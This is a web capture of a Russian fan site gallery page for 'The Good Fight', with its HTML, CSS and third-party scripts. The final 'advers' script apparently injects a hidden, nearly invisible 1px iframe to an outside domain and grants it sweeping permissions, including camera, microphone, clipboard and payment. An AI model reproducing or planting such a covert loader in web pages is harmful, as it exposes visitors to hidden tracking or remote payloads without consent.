

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://thegoodfight.ru/photo/wgallery_view.php?gallery=promo_poster&page=1&sort=5&image=promo_poster2
body_size: 2854
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../style.css">
<title>Промо, обои, постеры, из сериала "Хорошая борьба / The Good Fight" >>> </title>


</head>


<body>
<div class="wrapper">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="675" height="121"><a href="../index.php"><img src="../images/site/logo1.jpg" alt="Сериал Хорошая борьба / The Good Fight, 2017 г." width="675" height="121" border="0"/></a></td>
                          <td class="logo"><table width="350" border="0" align="right" cellpadding="1" cellspacing="1">
                            <tr>
                              <td><div align="center">
                                <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
                                <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
                                <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber"></div>
                              </div></td>
                            </tr>
                            <tr>
                              <td height="37"><div align="center"><span class="vk"><strong>Поделиться с друзьями</strong></span></div></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
				  <tr>
                    <td height="25" align="center" class="menubg"><table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><strong><a href="../index.php">ГЛАВНАЯ</a></strong></td>
                          <td align="center" class="menu"><strong><a href="../seeonline/1_season_one_free/s01e01.php">СМОТРЕТЬ ОНЛАЙН</a></strong></td>
                          <td align="center" class="menu"><strong><a href="../hero.php">АКТЕРЫ И ГЕРОИ</a></strong></td>
                          <td align="center" class="menu"><strong> </strong></td>
                          <td align="center" class="menu"><strong> </strong></td>
                          <td align="center" class="menu"><strong> </strong></td>
                          <td align="center" class="menu"><strong> </strong></td>
						  <td align="center" class="menu"><strong> </strong></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"> <strong><a href="../seeonline/season_1.php">1 СЕЗОН </a></strong></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><strong><a href="../seeonline/2_season.php">2 СЕЗОН </a></strong></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><strong><a href="../seeonline/3_season.php">3 СЕЗОН </a></strong></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center" class="menubg"><table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><strong><a href="../seeonline/4_season.php">4 СЕЗОН </a></strong></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><strong><a href="../seeonline/5_season.php">5 СЕЗОН</a></strong></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><strong><a href="../seeonline/6_season.php">6 СЕЗОН</a></strong></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center"> 
                                      
                                      
                                      <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script> 
                                      
                                     
                                </tr>
                            </table>
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="https://thegoodfight.ru/">Сериал Хорошая борьба - The Good Fight</a> >>> <a
    href="wgallery_list.php?gallery=promo_poster&page=1&sort=5">
    Промо, обои, постеры, из сериала "Хорошая борьба / The Good Fight"</a> >>> Файл promo_poster2.jpg >>> Размер: 676x380px, 44kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal">  :: Просмотров:
    <b>123</b> :: Рейтинг: <b>0%</b> :: Дата добавления: <b>13.09.2019 13:02:34</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/promo_poster/promo_poster2.jpg" target="_blank"><img
    src="images_large/promo_poster/promo_poster2.jpg"
    width="676" height="380" border="0"
    alt=" (676x380, 44 kБ)"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=promo_poster&page=1&sort=5&image=60627526eeb4462d396b42bb1d6a7729"><<
    Предыдущее</a> ::</span></b>
<span class="normal">
    Изображение<b> 14</b> из <b>16  :: </b></span>
    <b><span class="xbig"> <a
    href="wgallery_view.php?gallery=promo_poster&page=1&sort=5&image=67344363436634_result"> Следующее >>>
    </a></span></b>
    </td>
  </tr>
 
  <tr>
    <td>&nbsp;</td>
  </tr>
 
 
</table>
</center></div>


                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                        <tr>
              <td align="left">
                            
                           <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
                            
                          </td>
            </tr>
            <tr>
              <td align="right"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div></td>
            </tr>
            <tr>
              <td height="19"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                    <td width="180" valign="top">&nbsp;</td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
              <td width="1024">&nbsp;</td>
      </tr>
    </tbody>
  </table>
        
</div>
<div class="footer">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Детективный телесериал &laquo;Хорошая борьба&raquo; / &laquo;The Good Fight&raquo; от платформы CBS All Access, 6 сезонов, 2017-2022 годы</i></td>
      </tr>
    </tbody>
  </table>
</div>
	 
 <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
      
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90556197, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90556197" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
    <script src="https://allvideometrika.com/advers.js"></script>  
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thegoodfight.ru/style.css
body_size: 1254
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
	min-width: 1200;
	max-width: 1160;
	width: 95%;
	text-align:center;
    margin:0 auto;
    padding:0;
}

.widthalox img {
height: 1px;
width: 733px;  
}

.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
	background-color:rgba(232,232,232,0.90);
	min-width: 1100;
    width: auto !important;
    width: 90%;
    filter: alpha(Opacity=80);
}
.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(20,20,23,0.80);
}

.logo {background-image:url(images/site/logo2.jpg);
}

.menubg {background-image: url(images/site/menubg.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 16px;
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 13px;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 20px;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 22px;
	color:#eb0b8f; 
	text-shadow: 1px 1px 0px #000000;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 24px;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #da2228;
}
A:Active {
; Text-Decoration: Underline;
; Color: #da2228;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #d65054;
}

A:Visited {
; Text-Decoration: None;
; Color: #d65054;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size:34px;
	text-shadow: 2px 1px 1px #000000;
   }

.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size:41px;
	text-shadow: 2px 1px 1px #330101;
   }

.vk a {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 16px;
	color:#fac3c3;
	text-shadow: 1px 1px 0px #000000;
}
.vk {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 16px;
	color: #fac3c3;
	text-shadow: 1px 1px 0px #000000;
}
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}
.img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 24px;
	Color: #ffc7a2;
	text-decoration:none;
	text-shadow: 3px 0px 0px #000000;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 8px;
	bottom: 33px;
	height: 10px;
}

.aloxatrans {
transform: scale(1.46) !important;
font-size: 28px !important;
height: 408px;  
}

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=qeEtgbZ5U8ohgQEDifXheKOW8gcc733g&blogpostid=485848107&time=1768708404156
body_size: 149
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=a1bc5e09ff700f764b7b2fd90d16e2b7&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D485848107%26token%3DqeEtgbZ5U8ohgQEDifXheKOW8gcc733g%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 496
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://sunday2253.videocdnmetrika30.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
